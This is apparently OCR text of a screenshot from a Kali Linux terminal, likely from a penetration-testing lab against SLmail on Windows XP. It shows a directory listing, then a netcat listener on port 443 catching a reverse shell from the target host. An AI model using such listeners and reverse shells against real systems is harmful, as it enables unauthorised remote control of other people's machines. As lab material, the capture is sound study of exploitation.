 root@kali: ~
File Edit View Search Terminal Help
Directory of C:\Program Files\SLmail\System
02/03/2019  12:08 AM    <DIR>          .
02/03/2019  12:08 AM    <DIR>          ..
11/19/2002  11:40 AM             3,358 listrcrd.txt
02/02/2019  06:38 PM             1,844 maillog.000
02/03/2019  12:08 AM           286,166 maillog.001
02/03/2019  01:54 AM            28,308 maillog.txt
02/02/2019  09:32 PM            12,288 RegBack.reg
5 File(s)        331,964 bytes
2 Dir(s)  18,160,308,224 bytes free
C:\Program Files\SLmail\System>exit
exit
^C
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.142] from (UNKNOWN) [192.168.0.187] 1036
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\SLmail\System>^C
root@kali:~#